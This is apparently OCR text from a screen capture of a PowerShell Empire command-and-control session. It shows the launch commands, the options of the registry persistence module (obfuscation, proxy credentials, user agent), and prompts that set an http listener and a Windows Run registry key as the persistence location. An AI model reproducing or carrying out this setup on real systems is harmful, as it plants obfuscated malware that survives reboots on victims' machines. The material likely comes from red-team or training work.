 Run and RunOnce Regist...
starkiller
sudo powershell-empir...
02:58 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
ObfuscateCommand for obfuscation
types. For powershell only.
ObfuscateCommand
Token\All\1
False
The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
Proxy
default
False
Proxy to use for request (default,
none, or other).
ProxyCreds
default
False
Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
RegPath
HKCU:Software\Microsoft\Windows\Cur
rentVersion\Debug
False
Registry location to store the
script code. Last element is the
key name.
UserAgent
default
False
User-agent string to use for the
staging request (default, none, or
other).
(Empire: usemodule/powershell/persistence/userland/registry) > set Listener http
[*] Set Listener to http
(Empire: usemodule/powershell/persistence/userland/registry) > set RegPath HKLM:Software\Microsoft\Windows\CurrentVersion\Run
Connected to https://localhost:1337. 2 agents. 2 unread messages.